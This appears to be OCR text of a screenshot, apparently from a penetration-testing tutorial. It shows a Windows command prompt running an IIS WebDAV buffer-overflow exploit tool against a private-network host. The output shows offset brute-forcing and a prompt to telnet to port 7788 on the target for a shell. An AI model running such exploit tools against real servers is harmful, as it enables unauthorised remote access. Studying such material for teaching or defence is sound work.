 管理员: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.17134.319]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd c:\
c:\>webdavx3.exe 192.168.0.10
IIS WebDAV overflow remote exploit by isno@xfocus.org
start to try offset
if STOP a long time, you can press ^C and telnet 192 168 0 10 7788
try offset: 0
try offset: 1
try offset: 2
try offset: 3
waiting for iis restart